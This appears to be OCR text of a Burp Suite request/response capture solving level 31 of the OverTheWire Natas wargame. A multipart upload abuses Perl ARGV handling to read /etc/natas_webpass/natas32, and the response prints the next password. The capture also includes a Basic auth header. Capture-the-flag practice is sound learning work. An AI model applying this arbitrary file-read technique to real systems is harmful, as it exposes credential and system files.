 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 433
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMzMTptN2JmakFIcEptU1lnUVdXZXFSRTJxVkJ1TWlSTnEweQ==
6 Origin: http://natas31.natas.labs.overthewire.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybY5URDoaIvWBSm4C
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas31.natas.labs.overthewire.org/index.pl
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,he;q=0.8
14 Cookie: _ga=GA1.1.1669450475.1733327177; _ga_RD0K2239G0=
GS1.1.1739824795.43.0.1739824952.0.0.0
15 Connection: keep-alive
16
17 ------WebKitFormBoundarybY5URDoaIvWBSm4C
18 Content-Disposition: form-data; name="file";
19 Content-Type: application/octet-stream
20
21 ARGV
22 ------WebKitFormBoundarybY5URDoaIvWBSm4C
23 Content-Disposition: form-data; name="file"; filename="sample"
24 Content-Type: application/octet-stream
25
26 bla
27 ------WebKitFormBoundarybY5URDoaIvWBSm4C
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 ------WebKitFormBoundarybY5URDoaIvWBSm4C--
32
Response
Pretty Raw Hex Render Hackvertor
36 position:absolute;
37 top:0;
38 right:0;
39 min-width:100%;
40 min-height:100%;
41 font-size:100px;
42 text-align:right;
43 filter:alpha(opacity=0);
44 opacity:0;
45 outline:none;
46 background:white;
47 cursor:inherit;
48 display:block;
49 }
50
51 </style>
52
53
54 <h1>
natas31
</h1>
55 <div id="content">
56 <table class="sortable table table-hover table-striped">
<tr>
<th>
NaIWhW2VIrKqrc7aroJVHOZvk3RQMi0B
57 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
58 </div>
59 </body>
60 </html>
61